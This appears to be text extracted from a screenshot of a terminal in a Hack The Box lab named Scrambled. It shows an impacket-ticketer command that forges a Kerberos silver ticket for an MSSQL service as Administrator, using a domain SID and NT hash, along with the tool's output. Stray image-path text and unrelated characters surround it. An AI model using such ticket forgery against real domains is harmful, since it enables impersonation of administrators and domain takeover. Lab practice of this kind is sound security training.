 192.168.0.181 10.10.14.58 Scrambled-10.10.11.168 20% 11:29 PM
❯ impacket-ticketer -spn MSSQLSvc/dc1.scrm.local -domain-sid S-1-5-21-2743207045-1827831105-2542523200 -dc-ip dc1.scrm.local -nthash b999a16500b87d17ec7f2e2a68778f05 Administrator -
domain scrm.local
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for scrm.local/Administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncTGSRepPart
[*] Saving ticket in Administrator.ccache
~/Desktop/htb/Medium/Scrambled ✔
五
条
悟